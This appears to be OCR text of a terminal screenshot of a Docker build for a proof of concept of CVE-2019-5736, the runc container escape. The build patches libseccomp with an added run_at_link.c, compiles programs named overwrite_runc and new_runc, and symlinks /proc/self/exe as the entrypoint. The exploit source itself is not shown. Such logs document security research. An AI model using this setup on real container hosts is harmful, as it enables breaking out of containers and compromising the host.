 armin@ubuntu192: ~/Desktop/cve-2019-5736-poc
 ---> ca04db0a394c
Step 4/9 : RUN set -e -x ;    cd /root/libseccomp-* ;    cat /root/run_at_link.c >> src/a
pi.c ;    DEB_BUILD_OPTIONS=nocheck dpkg-buildpackage -b -uc -us ;    dpkg -i /root/*.deb
 ---> Using cache
 ---> a687c772e4fe
Step 5/9 : ADD overwrite_runc.c /root/overwrite_runc.c
 ---> Using cache
 ---> 228d7e731b26
Step 6/9 : ADD new_runc.c /root/new_runc.c
 ---> Using cache
 ---> 3cfcdcc6178e
Step 7/9 : RUN set -e -x ;    cd /root ;    gcc overwrite_runc.c -o /overwrite_runc;    g
cc /root/new_runc.c -o /root/new_runc
 ---> Using cache
 ---> 85b08c8d1ea2
Step 8/9 : RUN set -e -x ;    ln -s /proc/self/exe /entrypoint
 ---> Using cache
 ---> 2e06889262ce
Step 9/9 : ENTRYPOINT [ "/entrypoint" ]
 ---> Using cache
 ---> d9b9be9fae05
Successfully built d9b9be9fae05
Successfully tagged cve4:latest
armin@ubuntu192:~/Desktop/cve-2019-5736-poc$